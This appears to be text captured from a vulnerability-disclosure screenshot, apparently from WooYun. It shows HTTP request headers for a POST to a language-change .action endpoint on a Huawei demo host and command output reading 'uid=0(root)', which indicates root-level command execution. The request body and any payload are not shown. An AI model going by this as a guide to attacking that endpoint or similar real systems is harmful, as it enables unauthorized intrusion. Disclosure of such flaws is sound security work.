 Request Headers [ Raw ] [Header Definitions
POST /changeLaguage.action?request_locale=zh_CN HTTP/1.1
Client
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; MAXTHON 2.0)
Entity
Content-Length: 614
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Referer: http://demo-imeeting.huawei.com/changeLaguage.action?request_locale=zh_CN
Transport
Connection: Keep-Alive
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
uid=0(root) gid=0(root)
www.wooyun.org